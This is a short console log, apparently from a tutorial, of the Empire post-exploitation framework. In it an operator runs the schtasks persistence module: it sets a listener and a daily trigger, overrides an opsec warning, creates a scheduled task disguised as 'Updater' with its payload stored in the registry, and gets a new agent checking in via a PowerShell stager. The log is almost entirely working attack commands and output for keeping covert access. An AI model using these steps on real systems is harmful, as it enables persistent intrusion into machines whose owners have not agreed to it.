 elevated/wmi_updater* misc/get_ssps powerbreach/eventlog*
(Empire: 4CH7TZAE) > usemodule persistence/elevated/schtasks*
(Empire: powershell/persistence/elevated/schtasks) > set Listener http1
(Empire: powershell/persistence/elevated/schtasks) > set DailyTime 21:35
(Empire: powershell/persistence/elevated/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 4CH7TZAE to run TASK_CMD_WAIT
[*] Agent 4CH7TZAE tasked with task ID 1
[*] Tasked agent 4CH7TZAE to run module powershell/persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) >
成功: 成功创建计划任务 "Updater"。
Schtasks persistence established using listener http1 stored in HKLM:\Software\Microsoft\Network\debug with Updater daily trigger at 21:35.
(Empire: powershell/persistence/elevated/schtasks) >
[*] Sending POWERSHELL stager (stage 1) to 192.168.1.70
[*] New agent Z7KB2F4D checked in
[+] Initial agent Z7KB2F4D from 192.168.1.70 now active (Slack)
[*] Sending agent (stage 2) to Z7KB2F4D at 192.168.1.70
(Empire: powershell/persistence/elevated/schtasks) >
UGBAN